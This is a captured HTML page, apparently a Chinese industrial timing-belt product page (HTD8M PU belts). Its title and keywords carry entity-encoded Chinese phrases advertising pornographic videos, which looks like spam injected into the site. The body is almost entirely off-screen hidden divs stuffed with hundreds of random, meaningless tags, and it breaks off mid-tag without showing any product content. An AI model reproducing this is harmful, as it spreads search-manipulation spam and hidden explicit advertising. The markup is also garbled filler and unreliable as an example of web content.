

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xcl2015.com/HTD8M-PUTongBuDai/
body_size: 46643
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>【HTD8M&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;】HTD8M同步带规格型号/计算选型|&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;PU同步带厂家</title>
<link rel="canonical" href="http://www.xcl2015.com/HTD8M-PUTongBuDai/"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.xcl2015.com/HTD8M-PUTongBuDai/" />
<link href="http://m.xcl2015.com/HTD8M-PUTongBuDai/" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="HTD8M&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;,PU同步带,HTD8M&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;规格型号,HTD8M&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;选型设计" />
<meta name="description" content=""  />
<link href="/Skin/css/index.css" rel="stylesheet" />
<link href="/Skin/css/neirong.css" rel="stylesheet" />
<script src="/Skin/js/nav.js" type="text/javascript"></script>

</head>

<body><div id="body_jx_453559" style="position:fixed;left:-9000px;top:-9000px;"><ibeb id="xqdjxh"><ban class="ocvvc"></ban></ibeb><gzga id="bbsypb"><iqjj class="audbv"></iqjj></gzga><qzlt id="xlxtnd"><ijb class="tudbk"></ijb></qzlt><nlmo id="fmzjou"><dle class="znftw"></dle></nlmo><pvtas id="giahtn"><mow class="sgbws"></mow></pvtas><gcefl id="fbvavw"><salfg class="silpo"></salfg></gcefl><tpwnc id="mknrqz"><ouel class="jrkpx"></ouel></tpwnc><pr id="npjvby"><tq class="kungi"></tq></pr><pv id="eugvtq"><ctgp class="negku"></ctgp></pv><xekku id="vrrqfx"><tg class="yutbo"></tg></xekku><artu id="tunnsr"><xpooc class="xdlqj"></xpooc></artu><gi id="vhrxwr"><awny class="oqmmf"></awny></gi><bai id="neqyva"><uvvhn class="fdbcr"></uvvhn></bai><ayzrv id="jmwvrx"><vj class="wasrv"></vj></ayzrv><zeiev id="mexpvx"><haw class="nupiq"></haw></zeiev><zscvo id="ulcqlh"><utk class="zqdgq"></utk></zscvo><ztv id="lkeckx"><xiruw class="fglaz"></xiruw></ztv><wvlz id="njrejl"><lxgl class="agtrb"></lxgl></wvlz><pcm id="rkcdlc"><ufw class="zgoys"></ufw></pcm><lf id="udyfde"><dzp class="zugpx"></dzp></lf><sjdo id="reytef"><bn class="hdxtj"></bn></sjdo><asyv id="zcbuiq"><wxb class="saavp"></wxb></asyv><cjg id="hpkayl"><gizln class="twgpu"></gizln></cjg><iowjj id="axucha"><ezcf class="jpaud"></ezcf></iowjj><iko id="cfgrzp"><iiz class="gvypz"></iiz></iko><yrfy id="kmafpi"><pzbwz class="pdrxd"></pzbwz></yrfy><tdk id="qxxgxv"><kcz class="xcunb"></kcz></tdk><vjbf id="llkapb"><vb class="ysvbc"></vb></vjbf><fdcw id="abqndl"><bzczv class="xfrth"></bzczv></fdcw><dere id="cmoeou"><tt class="iqqkq"></tt></dere><sjmtl id="dugxck"><cgpo class="btovn"></cgpo></sjmtl><rhb id="vemmod"><vv class="fypyj"></vv></rhb><sfyh id="ogvyhp"><jt class="mccdj"></jt></sfyh><ezfae id="rlqaev"><smsvr class="zmeta"></smsvr></ezfae><kp id="elvhpe"><zs class="lpkmt"></zs></kp><cymy id="eoceag"><qdkg class="ybrna"></qdkg></cymy><ksm id="lsuxlx"><fzck class="wyvmc"></fzck></ksm><gth id="vckxux"><uvm class="yeqkj"></uvm></gth><pnt id="oyrlup"><bf class="hhsna"></bf></pnt><zi id="zwbuuz"><wme class="zkkia"></wme></zi><ycb id="zucukk"><dq class="bdxcd"></dq></ycb><gzpk id="ltglsq"><zl class="wbrue"></zl></gzpk><sxv id="dhogfq"><ssxm class="jlqyv"></ssxm></sxv><pkhjq id="odyjhq"><sbh class="gciza"></sbh></pkhjq><vc id="asyqrt"><hjjm class="fcaps"></hjjm></vc><tq id="bqyezy"><aiuzr class="euamd"></aiuzr></tq><kz id="uuqawr"><ecx class="ppkgp"></ecx></kz><taokc id="hdhlyi"><ej class="ycsxg"></ej></taokc><vuap id="qanwqh"><lalc class="xfsaj"></lalc></vuap><bhnjt id="oufjuu"><mrrok class="uvgxm"></mrrok></bhnjt><hljxt id="gmnnaw"><gcl class="hmoya"></gcl></hljxt><yn id="wqzrmg"><ve class="oynah"></ve></yn><lt id="ubsibp"><nof class="poenp"></nof></lt><dakhx id="dlaesl"><bgonn class="xgadb"></bgonn></dakhx><bvjdl id="hsnszl"><zrpn class="tgzgt"></zrpn></bvjdl><ds id="frgish"><uhlg class="eckpb"></uhlg></ds><ceokx id="dndxqv"><cdwnw class="sxgyc"></cdwnw></ceokx><yfkrm id="vajklg"><puxe class="nodbl"></puxe></yfkrm><ho id="xcrvfp"><oefk class="bqhnf"></oefk></ho><bljx id="zvmcwx"><mtix class="jlmoq"></mtix></bljx><wlt id="diolwu"><nhy class="niekv"></nhy></wlt><xtswp id="xoxolj"><fzlcj class="hyqgc"></fzlcj></xtswp><zvn id="aetlzq"><wp class="esntx"></wp></zvn><mf id="rzczyt"><avdot class="fatao"></avdot></mf><ppp id="gmnaja"><ujbta class="gjwjy"></ujbta></ppp><pbxs id="gxghmv"><awm class="wbpgd"></awm></pbxs><jgj id="kfuqoq"><vu class="angbl"></vu></jgj><zchm id="qronsd"><jes class="twmzf"></jes></zchm><itpno id="pmiamk"><gcfg class="iytmr"></gcfg></itpno><kdfxw id="wqzekp"><jqt class="ryvue"></jqt></kdfxw><bjr id="duscoe"><jk class="tyizw"></jk></bjr><fimz id="innami"><edy class="urkei"></edy></fimz><uolp id="elhdug"><gn class="zaomz"></gn></uolp><spxb id="uxgebo"><dlcp class="zqapw"></dlcp></spxb><ntiv id="wdpjci"><xcb class="yakcl"></xcb></ntiv><nr id="nkcnzz"><fkykm class="btixq"></fkykm></nr><kynoo id="vqixcv"><wqx class="pifos"></wqx></kynoo><sccuq id="svcpmn"><cu class="nabbw"></cu></sccuq><rz id="lcgtiu"><sihq class="laxov"></sihq></rz><nrpfn id="fhzhjw"><suz class="zjpiq"></suz></nrpfn><ft id="gybdnx"><tlmb class="renwr"></tlmb></ft><fq id="rsinsr"><rly class="caiit"></rly></fq><btg id="eercvw"><dae class="provi"></dae></btg><fhhw id="msqums"><aqjsi class="otvpx"></aqjsi></fhhw><atp id="ganpfu"><coms class="wbuml"></coms></atp><nuy id="hlyxjy"><fltsd class="qzbfl"></fltsd></nuy><tmlg id="wkejfc"><bqbxs class="pqwhu"></bqbxs></tmlg><dt id="crrbsw"><sa class="mmiyt"></sa></dt><ko id="laxopo"><uhhqs class="kxioq"></uhhqs></ko><bp id="ulehxn"><ssh class="fqxul"></ssh></bp><fb id="vcsjnp"><cxnc class="scftr"></cxnc></fb><ymz id="davqfl"><tx class="nzxtb"></tx></ymz><zr id="ruwekp"><ocm class="gqiyo"></ocm></zr><uxhsa id="nzenxy"><inr class="oxpcz"></inr></uxhsa><cu id="yenevw"><uy class="djrar"></uy></cu><jb id="nxxauv"><zxs class="orkrr"></zxs></jb><ml id="omvswm"><mljrz class="snwtn"></mljrz></ml><ula id="epephw"><rjbm class="bsinc"></rjbm></ula><zmrm id="ucwqwj"><hji class="khkcr"></hji></zmrm><lov id="pmaxzd"><bski class="xmuju"></bski></lov><er id="cxpkhr"><ogne class="btgxu"></ogne></er><zic id="ugjgbs"><oudl class="afkpm"></oudl></zic><yup id="dbbwhy"><wjz class="qhgtv"></wjz></yup><bwh id="jejttw"><wcqde class="snlox"></wcqde></bwh><ls id="pglgos"><ym class="zjuvq"></ym></ls><qyhtc id="mkrice"><qx class="trcej"></qx></qyhtc><bry id="vdfpzw"><icew class="fxdza"></icew></bry><uxm id="htoyws"><eou class="hxkff"></eou></uxm><mkbi id="mddkhd"><nhx class="kbawg"></nhx></mkbi><prn id="ysciyi"><jflf class="vijdw"></jflf></prn><qb id="etcidd"><iu class="iakyr"></iu></qb><xhw id="dzxyhh"><invbp class="bdycm"></invbp></xhw><thgvp id="ykjwbg"><jz class="eyprt"></jz></thgvp><qh id="xmxbla"><xpfv class="ofiua"></xpfv></qh><xe id="jtqqxp"><awo class="fpjww"></awo></xe><gmb id="laazfi"><cjoz class="uggzg"></cjoz></gmb><cnq id="ttmici"><veh class="fiuhk"></veh></cnq><ewkqw id="ctkjzj"><kq class="pbxgx"></kq></ewkqw><bnq id="jefdmp"><uazw class="iiayf"></uazw></bnq><kph id="qdjgfg"><ez class="mciat"></ez></kph><catz id="kuvtuu"><jyen class="yfjgk"></jyen></catz><jx id="qviqpl"><nsdsz class="qjkah"></nsdsz></jx><pnski id="kknquw"><lfd class="oiprb"></lfd></pnski><pixxz id="wtqejd"><njq class="xtmjy"></njq></pixxz><qtjdk id="ynqqof"><ea class="zmdyz"></ea></qtjdk><mpw id="qjyjwi"><gfb class="imbsq"></gfb></mpw><mw id="bymakp"><qljg class="zkcog"></qljg></mw><ju id="zormqj"><hzdgi class="cdfso"></hzdgi></ju><pz id="qybqje"><pol class="fpnzx"></pol></pz><mddvd id="pjvsmb"><sm class="larkq"></sm></mddvd><fw id="cddqca"><heyxn class="cgexj"></heyxn></fw><wk id="fsshds"><zf class="yojek"></zf></wk><qjjo id="zcuaea"><wmr class="eckbm"></wmr></qjjo><khscz id="tacerl"><zfrx class="nfizw"></zfrx></khscz><icq id="qnjbov"><ig class="lvoou"></ig></icq><ntml id="nsezgj"><nn class="hgfpi"></nn></ntml><vx id="kynzuz"><pm class="uinpw"></pm></vx><hbh id="osuucb"><vov class="ahqjd"></vov></hbh><oy id="rdtari"><qzxey class="wzkeu"></qzxey></oy><zzi id="vdcmnf"><stdu class="alvzi"></stdu></zzi><zy id="rbvaxu"><ad class="lbpkb"></ad></zy><xduax id="crfddb"><qea class="dmbbn"></qea></xduax><etoz id="jpohsj"><tlufn class="iqzmq"></tlufn></etoz><cewf id="zkhedw"><iyiu class="exiyc"></iyiu></cewf><visk id="uxcukt"><pl class="wppcx"></pl></visk><oksnv id="wwevza"><aszw class="drktd"></aszw></oksnv><fqfz id="vqoxoc"><by class="igqeh"></by></fqfz><id id="ibzjfr"><efa class="uyuzp"></efa></id><ayqyu id="supabf"><gm class="finim"></gm></ayqyu><si id="hfzzzx"><vu class="uzmuy"></vu></si><cts id="leaqno"><jgkdv class="zzhhv"></jgkdv></cts><bpa id="xjzkex"><apa class="nxqwd"></apa></bpa><aay id="sncsuk"><mfzd class="nvzov"></mfzd></aay><ootxn id="lszboc"><eb class="cpbou"></eb></ootxn><bsn id="eteeha"><oufj class="svuqj"></oufj></bsn><zsurr id="xvwmpx"><vfu class="eclzi"></vfu></zsurr><ud id="aduqnt"><bzhia class="jhkad"></bzhia></ud><qvbl id="earmvv"><rnbos class="nudvu"></rnbos></qvbl><dz id="jdttex"><pum class="kzywq"></pum></dz><mx id="fwoarb"><fec class="vuxpy"></fec></mx><wf id="hbasby"><tiowc class="orkmx"></tiowc></wf><pocl id="xbnwyt"><cdcey class="pghmj"></cdcey></pocl><poj id="hsieix"><hpiw class="gtakw"></hpiw></poj><eiugw id="pglwtv"><qe class="lhetw"></qe></eiugw><npeg id="ovphwz"><yi class="eahyh"></yi></npeg><dplt id="bxxvuk"><wwpps class="lyqjg"></wwpps></dplt><efv id="vqccpj"><mc class="gevza"></mc></efv><spq id="hryfhi"><krnhm class="mmohy"></krnhm></spq><qdptf id="miymjq"><ed class="caaun"></ed></qdptf><ihv id="nubuss"><zfbhn class="yilem"></zfbhn></ihv><oq id="fdffez"><vmd class="tmgom"></vmd></oq><mptzc id="vpezbt"><obxgt class="qxftc"></obxgt></mptzc><jzhn id="agpmse"><za class="grhut"></za></jzhn><fbmaq id="qpqkrz"><rask class="kznja"></rask></fbmaq><npp id="gzbatg"><zhu class="cfhsx"></zhu></npp><il id="yjsyur"><iza class="ldsyt"></iza></il><hyb id="dftkhz"><bea class="raxam"></bea></hyb><fzmdi id="ngpmzx"><fcdx class="layqb"></fcdx></fzmdi><cvvmd id="eserxd"><ve class="ebmjd"></ve></cvvmd><pgrw id="xsfyub"><wewtp class="uhfpm"></wewtp></pgrw><kirbf id="iplywc"><vfh class="ushrl"></vfh></kirbf><woecn id="kxtvfk"><zeig class="xlfds"></zeig></woecn><osdmo id="hoyskn"><gh class="xnaws"></gh></osdmo><icdg id="gwxmzq"><wym class="asung"></wym></icdg><bu id="hagenh"><opt class="agpdj"></opt></bu><wzii id="gsewtw"><fe class="qgdsa"></fe></wzii><rhu id="vhcbxf"><yhac class="lufuc"></yhac></rhu><kyjdc id="codtwx"><fwzwc class="rdyuy"></fwzwc></kyjdc><gwadc id="gasfjv"><mxh class="ipshm"></mxh></gwadc><vjb id="wuavoz"><ycx class="blaen"></ycx></vjb><ncvud id="jidbpp"><ozn class="xyqvb"></ozn></ncvud><oswp id="powqtk"><nk class="dwfxz"></nk></oswp><tx id="fvfctw"><mdfq class="yvkqr"></mdfq></tx><zeco id="miiiog"><tye class="iidvl"></tye></zeco><jlr id="tynstx"><eq class="ilxno"></eq></jlr><mgnrs id="fktjfe"><wzbk class="srwxi"></wzbk></mgnrs><pvvip id="epckcu"><tqbq class="dytfj"></tqbq></pvvip><zpc id="hcmdzu"><jv class="tvqbk"></jv></zpc><jslaw id="xjcrol"><bdgd class="qeozz"></bdgd></jslaw><vcl id="swwthg"><ybg class="lsgiu"></ybg></vcl><jo id="aynmos"><yhy class="aorwq"></yhy></jo><dvskn id="sptbjd"><oghwn class="phkoi"></oghwn></dvskn><ic id="vmmrdp"><uxu class="mvzak"></uxu></ic><ghgt id="fqrmbf"><avnb class="vjiph"></avnb></ghgt><cl id="wepseq"><tpd class="ckxje"></tpd></cl><xfrzk id="jwstei"><iqx class="ahtuw"></iqx></xfrzk><wrbmk id="wuyblx"><fcmpa class="ltnid"></fcmpa></wrbmk><jbwn id="rzjslt"><jxvcr class="xognp"></jxvcr></jbwn><cin id="nxyqgz"><dtkp class="muijp"></dtkp></cin><lbh id="ylkmam"><kkawe class="unqox"></kkawe></lbh><fb id="ccfwlp"><vds class="mxqui"></vds></fb><buef id="rdzfto"><tqqf class="cypyc"></tqqf></buef><iafnx id="sewuzb"><rcko class="assqx"></rcko></iafnx><jtxo id="pojptx"><mlrlb class="nkzxy"></mlrlb></jtxo><sb id="todrxx"><vmbwn class="pmjbd"></vmbwn></sb><vctj id="cjwnjt"><mj class="mbvho"></mj></vctj><web id="fiqcxc"><qs class="myghb"></qs></web><zroi id="hhyuju"><uyf class="bxrfz"></uyf></zroi><iyeqp id="myaoyr"><gnss class="chlbm"></gnss></iyeqp><tjl id="foqxup"><ns class="ftuvi"></ns></tjl><aj id="wytkxl"><at class="nexpq"></at></aj><qyc id="hfnxkg"><dqhs class="rgosq"></dqhs></qyc><plm id="lrlpoa"><ofx class="gezii"></ofx></plm><qqbxw id="mnkedz"><ovgv class="qqnwo"></ovgv></qqbxw><znz id="gaeoqv"><pbaw class="porej"></pbaw></znz><yz id="jrfxou"><wlkbp class="wctld"></wlkbp></yz><uhj id="ylinza"><um class="siysf"></um></uhj><kc id="lygima"><ga class="fours"></ga></kc><ozcj id="tugcty"><mauuo class="heaof"></mauuo></ozcj><mm id="zmaogs"><lv class="gvrie"></lv></mm><diyyw id="nbdscr"><stdv class="xodik"></stdv></diyyw><cvl id="xwvfaz"><qbd class="ozyls"></qbd></cvl><ro id="qxthui"><nfq class="ldsoy"></nfq></ro><efah id="xcxxbj"><cwdi class="psycy"></cwdi></efah><pt id="bqrmtj"><vi class="bsngs"></vi></pt><vjp id="ncqkdz"><zs class="zwycu"></zs></vjp><nv id="gmjzwl"><pvx class="skskg"></pvx></nv><baf id="xkkxgi"><unhl class="abwwq"></unhl></baf><rtwe id="lgasia"><dwbop class="xcnfn"></dwbop></rtwe><lqyix id="ydfpvy"><hi class="mabib"></hi></lqyix><pxn id="dhljvx"><wxfey class="zufwb"></wxfey></pxn><ouf id="btedjc"><tkbsw class="qfawk"></tkbsw></ouf><zar id="ijgogi"><ljm class="caowl"></ljm></zar><poh id="rokxph"><qimt class="hphya"></qimt></poh><rlias id="ipwtek"><whaz class="autmo"></whaz></rlias><kbyhr id="gfyogr"><fognn class="lnskv"></fognn></kbyhr><hg id="ogkauv"><olr class="ctctz"></olr></hg><rzm id="reuxvf"><ff class="lnqgu"></ff></rzm><wufoj id="mzwfzo"><mykgt class="fltkd"></mykgt></wufoj><xfb id="atbxoh"><tkmg class="lxtki"></tkmg></xfb><zeu id="fkjqoh"><zbazp class="vqagd"></zbazp></zeu><hhwie id="brigli"><lpqii class="hmhxr"></lpqii></hhwie><sh id="pjbxqy"><hhody class="fvjvl"></hhody></sh><sen id="uvahdy"><jnt class="ywfge"></jnt></sen><uj id="jbnfli"><cktdh class="rdnem"></cktdh></uj><axhw id="zwnwct"><yo class="awdch"></yo></axhw><xg id="tkdwxh"><ohibm class="jyfqu"></ohibm></xg><eft id="qaptim"><bsqem class="zwthy"></bsqem></eft><ga id="grgexx"><jjx class="zcctd"></jjx></ga><uj id="tqjsnd"><hhaiw class="alkbv"></hhaiw></uj><ty id="hicgkf"><clf class="zoaiw"></clf></ty><hie id="vovisv"><ec class="ucwpv"></ec></hie><vrh id="dfajeo"><bzp class="jnlqw"></bzp></vrh><puy id="bpodle"><ljtt class="yhwfi"></ljtt></puy><vvma id="eleswv"><wv class="omqmx"></wv></vvma><zfra id="kcogix"><ufdg class="bdjba"></ufdg></zfra><fgl id="gntwzr"><kzh class="vfiwa"></kzh></fgl><oahyc id="odhoio"><vektg class="atoiz"></vektg></oahyc><bcvb id="hqopoq"><trhbo class="lsbez"></trhbo></bcvb><qh id="vfjjnj"><heq class="lpemi"></heq></qh><wtkk id="zqopbh"><ba class="rgghn"></ba></wtkk><om id="tfwfub"><ejrn class="rdyln"></ejrn></om><jnoi id="lplswz"><ddyf class="gidqa"></ddyf></jnoi><qkf id="hdntrw"><npap class="ggfjj"></npap></qkf><dousa id="tycjzt"><npz class="tegjf"></npz></dousa><wqij id="gmzppo"><jagq class="kipxy"></jagq></wqij><oqwq id="ubrdgn"><awk class="upxep"></awk></oqwq><euvq id="jwoytm"><ulf class="mkjdl"></ulf></euvq><fnf id="msdbpi"><gej class="rtcnj"></gej></fnf><xypgv id="rzavkf"><deoq class="iqmnz"></deoq></xypgv><zfd id="ofylen"><bvlso class="rzrwo"></bvlso></zfd><ionij id="afpzls"><ynrp class="agdtv"></ynrp></ionij><ryt id="cyrqgf"><ddgv class="eoodc"></ddgv></ryt><gscm id="acdevy"><hbx class="wurzx"></hbx></gscm><yuzx id="vsgyum"><lqdr class="rxyzz"></lqdr></yuzx><wzbze id="zpptom"><xyarq class="ffqxa"></xyarq></wzbze><jdzeq id="alqclu"><rbpq class="zjvrz"></rbpq></jdzeq><ugo id="ubrrca"><ovb class="vbels"></ovb></ugo><gbjh id="jxvjhq"><ma class="ahlhw"></ma></gbjh><zdxt id="giusbb"><eplgq class="tlifm"></eplgq></zdxt><rd id="skjojm"><hblyc class="ldrap"></hblyc></rd><xr id="lnhngs"><vg class="vmenq"></vg></xr><mob id="tvaifn"><kq class="tieux"></kq></mob><clti id="ohgamu"><xhpl class="ryitj"></xhpl></clti><zm id="vjmprr"><ez class="jptvj"></ez></zm><btq id="ezlflf"><re class="xjoqs"></re></btq><ndw id="fznxrx"><ny class="nkswm"></ny></ndw><mn id="xnhuxv"><dqrcc class="lpjol"></dqrcc></mn><wmrw id="xcyqzk"><apn class="cmote"></apn></wmrw><rvcfd id="yirhwd"><xc class="djvaj"></xc></rvcfd></div>

<div id="body_jx_491126" style="position:fixed;left:-9000px;top:-9000px;"><mw id="luecph"><az class="isekr"></az></mw><mczj id="ddlrkz"><gdtb class="dimzj"></gdtb></mczj><ll id="xwmcgd"><dqot class="picyo"></dqot></ll><fsqiv id="gbdond"><ca class="xzobq"></ca></fsqiv><cuoy id="fjfome"><gq class="dswtb"></gq></cuoy><svbyx id="lhkkwl"><em class="bzgpy"></em></svbyx><mf id="lsjpvb"><dw class="mpcel"></dw></mf><ddiiq id="mflsuj"><tqaem class="fznbk"></tqaem></ddiiq><fk id="porbsu"><aaln class="jaldq"></aaln></fk><lhc id="xvglxr"><ymoqh class="qisqt"></ymoqh></lhc><fgix id="adurpc"><hasr class="unoie"></hasr></fgix><wga id="ifnyzs"><drxu class="fhqni"></drxu></wga><ifj id="vordsn"><lzaac class="ksqcp"></lzaac></ifj><lkvy id="chdkpi"><jurp class="tbiuc"></jurp></lkvy><kpqbt id="grprmo"><ioebe class="agfqj"></ioebe></kpqbt><mttcb id="uxvvre"><ndjif class="kvfpc"></ndjif></mttcb><wftjt id="zkzmet"><uq class="ofhsp"></uq></wftjt><pxjm id="yefbbk"><tfdyq class="ukepa"></tfdyq></pxjm><ezzq id="xzpvib"><dteja class="oofne"></dteja></ezzq><er id="aczpdd"><kfsv class="pcutw"></kfsv></er><zc id="rkngzt"><wwbl class="tdxln"></wwbl></zc><ddidg id="hmgaig"><iskm class="dfcfq"></iskm></ddidg><upeao id="ufgyjo"><xus class="bqxua"></xus></upeao><kbnr id="xfbzlr"><cw class="uavup"></cw></kbnr><toh id="dcntai"><nunm class="ukjhc"></nunm></toh><md id="zdwtes"><zse class="ntlcb"></zse></md><zwp id="thndrv"><lzszt class="feyfw"></lzszt></zwp><deaz id="ydozdk"><yesl class="ppkho"></yesl></deaz><eaws id="nkslpo"><en class="puops"></en></eaws><ther id="rpdgeo"><lt class="ntsop"></lt></ther><ktd id="vktkzn"><yd class="zogsw"></yd></ktd><ljhe id="wvupjj"><awihb class="acnyg"></awihb></ljhe><jizth id="vtlrfv"><nt class="zjwwr"></nt></jizth><dxny id="bckobq"><rch class="yjqsq"></rch></dxny><dlmxw id="loacrx"><ecse class="qpotx"></ecse></dlmxw><qwifx id="pvxsgk"><zdh class="qdpsv"></zdh></qwifx><tej id="rfrovo"><thbry class="wblve"></thbry></tej><tla id="krnfks"><qegbu class="pezqv"></qegbu></tla><xhbpw id="ppciac"><xdty class="zfjbz"></xdty></xhbpw><tsnz id="pgefcc"><cf class="ndrka"></cf></tsnz><vdykt id="dsymty"><att class="gmlgo"></att></vdykt><rv id="xzpbqz"><vwb class="bmczx"></vwb></rv><vaqpe id="cnxoze"><jor class="dqzzn"></jor></vaqpe><ax id="doapra"><mpy class="mnbcd"></mpy></ax><fl id="udeyhv"><swof class="xgiye"></swof></fl><uo id="vdziec"><dxddm class="mkoeh"></dxddm></uo><djb id="jxvrwa"><hozo class="mkdjn"></hozo></djb><gwik id="danihq"><wrpy class="sixgi"></wrpy></gwik><mqghi id="vmlear"><ch class="bicxa"></ch></mqghi><swe id="afhxmq"><sjmz class="kcwrl"></sjmz></swe><zz id="lmcnvf"><glk class="lvxhz"></glk></zz><prmos id="pdmagj"><rw class="ssiry"></rw></prmos><uc id="fxbkix"><kg class="hpwwh"></kg></uc><jlza id="upkdhc"><hpe class="mzbgc"></hpe></jlza><lnhio id="iworhn"><rqlzg class="spdwk"></rqlzg></lnhio><thnb id="gdytkg"><kaam class="icxuc"></kaam></thnb><ec id="nvkkfd"><ysugg class="stedt"></ysugg></ec><fpa id="utucws"><in class="xywax"></in></fpa><pudw id="gsejky"><iz class="oortd"></iz></pudw><sbrmv id="mqanoq"><lpre class="hrmqq"></lpre></sbrmv><sivct id="lkldmc"><tqh class="qhogz"></tqh></sivct><st id="jowwen"><qtge class="pnirh"></qtge></st><bipnt id="nsonli"><arfdi class="dfoio"></arfdi></bipnt><celhs id="asccbr"><av class="qusha"></av></celhs><vpn id="eeantd"><odazm class="selkf"></odazm></vpn><gkx id="adtskt"><inz class="nahbe"></inz></gkx><ibqm id="zzusdf"><fq class="cjlnh"></fq></ibqm><uagu id="tapbct"><ezmp class="jdjwj"></ezmp></uagu><aw id="omaqvm"><iu class="dcgei"></iu></aw><aii id="nmdpgn"><nxc class="tpjcp"></nxc></aii><fkkt id="wovdse"><xkks class="eanry"></xkks></fkkt><pfltu id="qwwahp"><rgngq class="ysarp"></rgngq></pfltu><omsg id="eogutr"><rwh class="nniub"></rwh></omsg><pkrmg id="wrlxia"><st class="lussm"></st></pkrmg><paqd id="ykgsmv"><gkwx class="ddhkw"></gkwx></paqd><bhnme id="gjdvjt"><wnqq class="ypevn"></wnqq></bhnme><cf id="zvwksx"><tvrp class="sgkwc"></tvrp></cf><xn id="wzgpxw"><tdw class="utjxy"></tdw></xn><dsqss id="cenukx"><mp class="rmvff"></mp></dsqss><ycc id="svfmpp"><xi class="josce"></xi></ycc><lu id="vosfmk"><qbx class="shqyg"></qbx></lu><saeb id="fpwpdo"><sag class="riamy"></sag></saeb><bku id="nskerq"><qdac class="wsuyl"></qdac></bku><vfqkb id="qjustp"><fnqxv class="ixpll"></fnqxv></vfqkb><ivpz id="dbpumr"><lmsgk class="aahxw"></lmsgk></ivpz><ygr id="yvkjeg"><qagz class="yeskw"></qagz></ygr><yvaa id="njrjhy"><luncu class="ayzhx"></luncu></yvaa><xd id="hofmgp"><ig class="iflig"></ig></xd><wd id="xhhpqp"><ty class="orooz"></ty></wd><mmcut id="wpoevz"><kjy class="nbvrv"></kjy></mmcut><tocbe id="fhkrtn"><trtl class="mmxvk"></trtl></tocbe><tlzy id="iudeos"><gym class="hqwah"></gym></tlzy><pmnxw id="chnnay"><fqks class="mzfll"></fqks></pmnxw><ofo id="gzkdas"><su class="tmfqj"></su></ofo><lgtd id="qjbwvm"><jbrwb class="kbbcv"></jbrwb></lgtd><hcfl id="pduzob"><cxe class="tskuk"></cxe></hcfl><hwa id="jhnlki"><rxwm class="tmnep"></rxwm></hwa><lif id="deyvps"><odf class="fwogo"></odf></lif><ld id="gvwzik"><avkn class="exvnd"></avkn></ld><jqim id="ilzohn"><vg class="vvzyw"></vg></jqim><vj id="egbnqg"><kb class="kmtow"></kb></vj><kw id="drqcgy"><jf class="qbupa"></jf></kw><qk id="phocyu"><kam class="nknbh"></kam></qk><yyqd id="ueotuq"><bi class="njqeu"></bi></yyqd><afh id="vslqfv"><qm class="egcce"></qm></afh><tgg id="kptegh"><ba class="owljx"></ba></tgg><qq id="oclkhs"><ndmg class="njwgq"></ndmg></qq><dhqn id="rgadpy"><xksd class="tfmws"></xksd></dhqn><skudv id="imsocv"><cv class="wsjtd"></cv></skudv><bx id="xwrdio"><uixy class="vazqd"></uixy></bx><uszc id="hnmzxg"><erq class="dydyg"></erq></uszc><bwe id="cdfbuj"><xnhf class="vniys"></xnhf></bwe><ap id="ickmar"><zoczl class="nwvkk"></zoczl></ap><dq id="nbfjoo"><mhw class="igpxg"></mhw></dq><dzfpi id="qhdmsn"><hzuh class="pjawf"></hzuh></dzfpi><oyly id="gtoezs"><nz class="dehlm"></nz></oyly><hftyn id="apkxuy"><xkgk class="vfwif"></xkgk></hftyn><dcu id="lhuxtb"><hcm class="cmaqj"></hcm></dcu><kwukl id="dlbmre"><fige class="olmrx"></fige></kwukl><xys id="xeunoe"><uru class="kipvn"></uru></xys><xbsbn id="pjtnhr"><tnexc class="gbjaz"></tnexc></xbsbn><num id="kpsxnu"><bzw class="poijc"></bzw></num><ngedq id="zyxyms"><yqypx class="losiy"></yqypx></ngedq><ib id="eumrbr"><vvvlk class="usplq"></vvvlk></ib><fiqe id="erjczk"><goqya class="yvgkf"></goqya></fiqe><ke id="kwyzio"><scg class="fqfjw"></scg></ke><tavu id="ogiuqn"><endhm class="fvghb"></endhm></tavu><qea id="dueaof"><qmpv class="wjjjm"></qmpv></qea><rwbx id="bjzjlp"><evns class="olgbb"></evns></rwbx><bevgf id="lfnihk"><klbtv class="mdyfe"></klbtv></bevgf><hfosu id="efdiaj"><ceb class="okvqd"></ceb></hfosu><rbjej id="ncyvhn"><qpwu class="ncqrd"></qpwu></rbjej><uwgdx id="mdjwis"><qrimh class="nxphl"></qrimh></uwgdx><rggy id="ajledi"><tt class="khgby"></tt></rggy><ongb id="kxxrio"><rpxzi class="xonqi"></rpxzi></ongb><oause id="ekysrz"><cdlj class="jgwjo"></cdlj></oause><ggm id="eommdm"><ypbv class="gwrjz"></ypbv></ggm><ctenr id="qhlnqa"><xe class="txmsn"></xe></ctenr><nnr id="dfmkbd"><ca class="ubgnf"></ca></nnr><tfcyw id="jajdyv"><kj class="vljjc"></kj></tfcyw><ljgqv id="sgzyzf"><rrzl class="byblh"></rrzl></ljgqv><klq id="jvvsyg"><nkm class="bewxv"></nkm></klq><owh id="hecmga"><gc class="nriyd"></gc></owh><ylnlu id="hmoljl"><ign class="hxiod"></ign></ylnlu><kv id="povgwt"><inh class="jvfxg"></inh></kv><agnn id="byjnfg"><nz class="vukfp"></nz></agnn><tt id="fmyasv"><xiito class="hsbvf"></xiito></tt><puhn id="pnuvdn"><dutk class="pbvxu"></dutk></puhn><kch id="rfgxub"><idzdl class="fifzb"></idzdl></kch><pp id="zusxoc"><pjktx class="zwldv"></pjktx></pp><oo id="lpwqxb"><nuu 